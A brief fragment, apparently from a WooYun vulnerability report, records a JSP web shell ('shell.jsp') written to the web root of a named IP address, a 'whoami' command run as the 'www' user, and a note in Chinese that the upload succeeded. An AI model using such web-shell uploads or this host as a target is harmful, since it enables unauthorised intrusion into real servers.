 Url: http://114.255.76.55:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
www
www权限比较小
www.wooyun.org
/上传成功